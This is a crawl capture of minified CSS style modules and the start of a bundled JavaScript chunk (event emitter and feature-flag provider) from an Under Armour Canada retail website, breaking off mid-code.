h3{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;margin-bottom:var(--spacing-xs);letter-spacing:.5px;font-stretch:75%}@media screen and (min-width:768px){.Article-module-scss-module__ONQikG__article h3{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;letter-spacing:.25px;font-stretch:75%}}.Article-module-scss-module__ONQikG__article h4{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;margin-bottom:var(--spacing-xs);letter-spacing:.5px;font-stretch:75%}@media screen and (min-width:768px){.Article-module-scss-module__ONQikG__article h4{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.Article-module-scss-module__ONQikG__article h5{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;margin-bottom:var(--spacing-2xs);letter-spacing:.5px}@media screen and (min-width:768px){.Article-module-scss-module__ONQikG__article h5{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;margin-bottom:var(--spacing-xs);font-stretch:75%}}.Article-module-scss-module__ONQikG__article h6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}.Article-module-scss-module__ONQikG__article ul{margin:var(--spacing-2xs)0;text-align:left;font-size:var(--font-size-body);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;margin-left:20px;list-style-type:disc}.Article-module-scss-module__ONQikG__article ul>li{margin-bottom:var(--spacing-2xs)}.Article-module-scss-module__ONQikG__article ul>li ul{list-style-type:circle}.Article-module-scss-module__ONQikG__article ol{margin:var(--spacing-2xs)0;text-align:left;font-size:var(--font-size-body);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;margin-left:20px;padding-left:0}.Article-module-scss-module__ONQikG__article ol>li{margin-bottom:var(--spacing-2xs)}.Article-module-scss-module__ONQikG__article ol>li>ol{list-style-type:lower-latin}.Article-module-scss-module__ONQikG__article table td img{max-width:50px;margin:0 var(--spacing-3xs)}@media screen and (max-width:767px){.Article-module-scss-module__ONQikG__article table{display:block;overflow-x:auto}}.Article-module-scss-module__ONQikG__article table{border-spacing:0;text-align:left;border:1px solid var(--color-grey-2);width:100%}.Article-module-scss-module__ONQikG__article table td{border:1px solid var(--color-grey-2)}.Article-module-scss-module__ONQikG__article table th,.Article-module-scss-module__ONQikG__article table td{padding:var(--spacing-2xs)}.Article-module-scss-module__ONQikG__article__img{margin-top:var(--spacing-2md)}@media screen and (min-width:768px){.Article-module-scss-module__ONQikG__article__img{margin-top:var(--spacing-2xl)}}
@keyframes RewardsLoyaltyHighlights-module-scss-module__dBBQOq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RewardsLoyaltyHighlights-module-scss-module__dBBQOq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}ul.RewardsLoyaltyHighlights-module-scss-module__dBBQOq__rewards-loyalty-highlights-list{gap:var(--spacing-xs);padding:var(--spacing-sm)0;flex-direction:column;margin:0;display:flex}@media screen and (min-width:1024px){ul.RewardsLoyaltyHighlights-module-scss-module__dBBQOq__rewards-loyalty-highlights-list{padding:0 0 var(--spacing-md)0}}ul.RewardsLoyaltyHighlights-module-scss-module__dBBQOq__rewards-loyalty-highlights-list li{width:100%;height:var(--spacing-sm);align-items:center;display:flex}ul.RewardsLoyaltyHighlights-module-scss-module__dBBQOq__rewards-loyalty-highlights-list li p{padding-left:var(--spacing-xs);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text)}
@keyframes UserGeneratedContent-module-scss-module__XSidVW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes UserGeneratedContent-module-scss-module__XSidVW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.UserGeneratedContent-module-scss-module__XSidVW__social-content .UserGeneratedContent-module-scss-module__XSidVW__text-container{padding:var(--spacing-sm)var(--spacing-xs)}@media screen and (min-width:1024px){.UserGeneratedContent-module-scss-module__XSidVW__social-content .UserGeneratedContent-module-scss-module__XSidVW__text-container{padding:var(--spacing-sm)0}}.UserGeneratedContent-module-scss-module__XSidVW__social-content .UserGeneratedContent-module-scss-module__XSidVW__text-container h2{font-size:var(--font-size-h5);margin:var(--spacing-xs)0}.UserGeneratedContent-module-scss-module__XSidVW__social-content .UserGeneratedContent-module-scss-module__XSidVW__text-container p{margin-bottom:0}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.ca/_next/static/chunks/750f1180af185e86.css
body_size: 3706
content:
@keyframes Jumplink-module-scss-module__eymIpq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Jumplink-module-scss-module__eymIpq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Jumplink-module-scss-module__eymIpq__pdp-jumplink{padding:var(--spacing-sm)0px var(--spacing-2md)0px;align-items:center;gap:var(--spacing-2xs);flex-direction:column;align-self:stretch;display:flex}@media screen and (min-width:1024px){.Jumplink-module-scss-module__eymIpq__pdp-jumplink{padding-top:var(--spacing-2md)}}.Jumplink-module-scss-module__eymIpq__pdp-jumplink button{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;border-radius:var(--spacing-sm);border:1px solid var(--color-black);height:var(--button-height);max-width:464px;padding:var(--spacing-2xs)var(--spacing-xs);gap:var(--spacing-2xs);color:var(--color-black);align-items:center;text-decoration:none;display:flex}.Jumplink-module-scss-module__eymIpq__pdp-jumplink button:hover{border:1px solid var(--color-grey-5);color:var(--color-grey-5);text-decoration:none}.Jumplink-module-scss-module__eymIpq__pdp-jumplink button:active{border:1px solid var(--color-grey-6);color:var(--color-grey-6);text-decoration:none}.Jumplink-module-scss-module__eymIpq__pdp-jumplink button:focus-visible{border:none}.Jumplink-module-scss-module__eymIpq__pdp-jumplink span:nth-child(2){width:var(--spacing-2xs);height:var(--spacing-2xs);margin-left:var(--spacing-2xs);position:relative;top:-4px;transform:rotate(90deg)}
@keyframes AdRecZone-module-scss-module__krA-3G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AdRecZone-module-scss-module__krA-3G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper{animation:1s ease-out forwards AdRecZone-module-scss-module__krA-3G__slideOpen;overflow:hidden}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__header{text-align:center;margin:var(--spacing-xs)0;font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}@media screen and (min-width:480px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__header{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%}}@media screen and (min-width:768px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__header{margin:var(--spacing-2md)0 var(--spacing-sm)0}}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__carousel-items{width:132px}@media screen and (min-width:768px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__carousel-items{width:172px}}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>*{display:none}:is(.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>:first-child,.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>.tile-badge){margin-bottom:0;display:block}:is(.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>:first-child>*,.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>.tile-badge>*){display:flex}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__skeleton-item{aspect-ratio:var(--ratio-4x5)}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination-bullet{background-color:var(--color-grey-4)}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination-bullet-active{background-color:var(--color-black)}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-wrapper:has(+.swiper-pagination.swiper-pagination-lock){margin-bottom:var(--spacing-2md)}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination{margin:var(--spacing-sm)0;position:static}@media screen and (max-width:1023px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination{margin:var(--spacing-sm)0 var(--spacing-2xs)0}}@media screen and (min-width:1024px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination{margin:var(--spacing-sm)0 var(--spacing-2md)0}}@keyframes AdRecZone-module-scss-module__krA-3G__slideOpen{0%{max-height:0}to{max-height:600px}}
:root{--swiper-theme-color:#007aff}:host{z-index:1;margin-left:auto;margin-right:auto;display:block;position:relative}.swiper{z-index:1;margin-left:auto;margin-right:auto;padding:0;list-style:none;display:block;position:relative;overflow:hidden}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{z-index:1;width:100%;height:100%;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box;display:flex;position:relative}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translate(0,0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;transition-property:transform;display:block;position:relative}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-slide,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{scrollbar-width:none;-ms-overflow-style:none;overflow:auto}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{pointer-events:none;z-index:10;width:100%;height:100%;position:absolute;top:0;left:0}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(#0000,#00000080)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(#00000080,#0000)}.swiper-lazy-preloader{z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top-color:#0000;border-radius:50%;width:42px;height:42px;margin-top:-21px;margin-left:-21px;position:absolute;top:50%;left:50%}:is(.swiper:not(.swiper-watch-progress),.swiper-watch-progress .swiper-slide-visible) .swiper-lazy-preloader{animation:1s linear infinite swiper-preloader-spin}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";pointer-events:none;position:absolute;top:0;left:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-prev,.swiper-button-next{width:var(--swiper-navigation-size);height:var(--swiper-navigation-size);z-index:10;cursor:pointer;color:var(--swiper-navigation-color,var(--swiper-theme-color));justify-content:center;align-items:center;display:flex;position:absolute}:is(.swiper-button-prev,.swiper-button-next).swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}:is(.swiper-button-prev,.swiper-button-next).swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled :is(.swiper-button-prev,.swiper-button-next){display:none!important}:is(.swiper-button-prev,.swiper-button-next) svg{object-fit:contain;transform-origin:50%;fill:currentColor;pointer-events:none;width:100%;height:100%}.swiper-button-lock{display:none}.swiper-button-prev,.swiper-button-next{top:var(--swiper-navigation-top-offset,50%);margin-top:calc(0px - (var(--swiper-navigation-size)/2))}.swiper-button-prev{left:var(--swiper-navigation-sides-offset,4px);right:auto}.swiper-button-prev .swiper-navigation-icon{transform:rotate(180deg)}.swiper-button-next{right:var(--swiper-navigation-sides-offset,4px);left:auto}.swiper-horizontal .swiper-button-prev,.swiper-horizontal .swiper-button-next,.swiper-horizontal~.swiper-button-prev,.swiper-horizontal~.swiper-button-next{top:var(--swiper-navigation-top-offset,50%);margin-top:calc(0px - (var(--swiper-navigation-size)/2));margin-left:0}.swiper-horizontal .swiper-button-prev,.swiper-horizontal~.swiper-button-prev,.swiper-horizontal.swiper-rtl .swiper-button-next,.swiper-horizontal.swiper-rtl~.swiper-button-next{left:var(--swiper-navigation-sides-offset,4px);right:auto}.swiper-horizontal .swiper-button-next,.swiper-horizontal~.swiper-button-next,.swiper-horizontal.swiper-rtl .swiper-button-prev,.swiper-horizontal.swiper-rtl~.swiper-button-prev{right:var(--swiper-navigation-sides-offset,4px);left:auto}:is(.swiper-horizontal .swiper-button-prev,.swiper-horizontal~.swiper-button-prev,.swiper-horizontal.swiper-rtl .swiper-button-next,.swiper-horizontal.swiper-rtl~.swiper-button-next) .swiper-navigation-icon{transform:rotate(180deg)}:is(.swiper-horizontal.swiper-rtl .swiper-button-prev,.swiper-horizontal.swiper-rtl~.swiper-button-prev) .swiper-navigation-icon{transform:rotate(0)}.swiper-vertical .swiper-button-prev,.swiper-vertical .swiper-button-next,.swiper-vertical~.swiper-button-prev,.swiper-vertical~.swiper-button-next{left:var(--swiper-navigation-top-offset,50%);margin-left:calc(0px - (var(--swiper-navigation-size)/2));margin-top:0;right:auto}.swiper-vertical .swiper-button-prev,.swiper-vertical~.swiper-button-prev{top:var(--swiper-navigation-sides-offset,4px);bottom:auto}:is(.swiper-vertical .swiper-button-prev,.swiper-vertical~.swiper-button-prev) .swiper-navigation-icon{transform:rotate(-90deg)}.swiper-vertical .swiper-button-next,.swiper-vertical~.swiper-button-next{bottom:var(--swiper-navigation-sides-offset,4px);top:auto}:is(.swiper-vertical .swiper-button-next,.swiper-vertical~.swiper-button-next) .swiper-navigation-icon{transform:rotate(90deg)}.swiper-pagination{text-align:center;z-index:10;transition:opacity .3s;position:absolute;transform:translate(0,0)}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);width:100%;left:0}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);display:inline-block}button.swiper-pagination-bullet{box-shadow:none;appearance:none;border:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;transform:translateY(-50%)}:is(.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets) .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px)0;display:block}:is(.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets).swiper-pagination-bullets-dynamic{width:8px;top:50%;transform:translateY(-50%)}:is(.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets).swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,top .2s;display:inline-block}:is(.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-horizontal.swiper-pagination-bullets) .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}:is(.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-horizontal.swiper-pagination-bullets).swiper-pagination-bullets-dynamic{white-space:nowrap;left:50%;transform:translate(-50%)}:is(.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-horizontal.swiper-pagination-bullets).swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,#00000040);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));transform-origin:0 0;width:100%;height:100%;position:absolute;top:0;left:0;transform:scale(0)}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:100% 0}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);top:0;left:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:var(--swiper-pagination-progressbar-size,4px);height:100%;top:0;left:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius,10px);touch-action:none;background:var(--swiper-scrollbar-bg-color,#0000001a);position:relative}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{left:var(--swiper-scrollbar-sides-offset,1%);bottom:var(--swiper-scrollbar-bottom,4px);top:var(--swiper-scrollbar-top,auto);z-index:50;height:var(--swiper-scrollbar-size,4px);width:calc(100% - 2*var(--swiper-scrollbar-sides-offset,1%));position:absolute}.swiper-vertical>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-vertical{left:var(--swiper-scrollbar-left,auto);right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);z-index:50;width:var(--swiper-scrollbar-size,4px);height:calc(100% - 2*var(--swiper-scrollbar-sides-offset,1%));position:absolute}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,#00000080);border-radius:var(--swiper-scrollbar-border-radius,10px);width:100%;height:100%;position:relative;top:0;left:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{text-align:center;justify-content:center;align-items:center;width:100%;height:100%;display:flex}.swiper-zoom-container>img,.swiper-zoom-container>svg,.swiper-zoom-container>canvas{object-fit:contain;max-width:100%;max-height:100%}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{pointer-events:none;opacity:0;z-index:-1000;position:absolute;top:0;left:0}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-flow:column wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active{pointer-events:auto}.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{opacity:.6;z-index:0;width:100%;height:100%;position:absolute;bottom:0;left:0}.swiper-cube .swiper-cube-shadow:before{content:"";filter:blur(50px);background:#000;position:absolute;inset:0}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right{z-index:0;backface-visibility:hidden}.swiper.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right{z-index:0;backface-visibility:hidden}.swiper-creative .swiper-slide{backface-visibility:hidden;transition-property:transform,opacity,height;overflow:hidden}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:bottom;backface-visibility:hidden;overflow:hidden}
@keyframes ReturnsExchanges-module-scss-module__XO92PG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ReturnsExchanges-module-scss-module__XO92PG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ReturnsExchanges-module-scss-module__XO92PG__return-exchange hr.ReturnsExchanges-module-scss-module__XO92PG__divider{margin:0}.ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion .ua-accordion-heading:before{content:"";width:var(--spacing-xs);height:var(--spacing-xs);margin-right:calc(var(--spacing-2xs)*-1);background-color:currentColor;background-size:100%;align-self:center;-webkit-mask-image:url(../media/returns-exchanges.5979dd88.svg);mask-image:url(../media/returns-exchanges.5979dd88.svg);-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:round;mask-repeat:round}.ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion .ua-accordion-details ul{padding:0 0 0 var(--spacing-sm);margin:0}.ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion .ua-accordion-details ul li{list-style:none;position:relative}.ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion .ua-accordion-details ul li:before{content:"·";top:var(--spacing-2xs);margin-left:calc(var(--spacing-2xs)*-1.5);font-size:26px;line-height:0;position:absolute}.ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion .ua-accordion-details ul li+li{margin-top:var(--spacing-3xs)}.ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion .ua-accordion-details ul li{margin-top:var(--spacing-2xs)}.ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion a{text-decoration:underline}.ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion a:hover,.ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion a:active{color:var(--color-black)}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.ca/_next/static/chunks/c83899f9763f8b03.js
body_size: 23363
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,529887,647392,t=>{"use strict";var e=t.i(271645),n=function(){return(n=Object.assign||function(t){for(var e,n=1,i=arguments.length;n<i;n++)for(var a in e=arguments[n])Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t}).apply(this,arguments)},i=new(function(){function t(){this.e={}}return t.prototype.generateCallbackId=function(){return Math.random().toString(36).substring(7)},t.prototype.on=function(t,e,n){var i=this,a=this.e||(this.e={}),r=this.generateCallbackId();return(a[t]||(a[t]=[])).push({id:r,fn:e,ctx:n}),(function(){i.off(t,r)}).bind(this)},t.prototype.once=function(t,e,n){var i=this,a=this.generateCallbackId();function r(){for(var r=[],s=0;s<arguments.length;s++)r[s]=arguments[s];i.off(t,a),e.apply(n,r)}return r._=e,this.on(t,r,n)},t.prototype.emit=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];for(var i=((this.e||(this.e={}))[t]||[]).slice(),a=i.length,r=0;r<a;r++)i[r].fn.apply(i[r].ctx,e);return this},t.prototype.off=function(t,e,n){var i=this.e||(this.e={}),a=i[t],r=[];if(a&&e)for(var s=0,o=a.length;s<o;s++)("function"==typeof e&&a[s].fn!==e||"string"==typeof e&&a[s].id!==e)&&r.push(a[s]);return r.length?i[t]=r:delete i[t],this},t}()),a=(0,e.createContext)(null),r=function(t){var r=t.flagsmith,s=t.options,o=t.serverState,l=t.children,u=(0,e.useRef)(!0);return!r||(null==r?void 0:r._trigger)||(r._trigger=function(){r.log("React - trigger event received"),i.emit("event")}),!r||(null==r?void 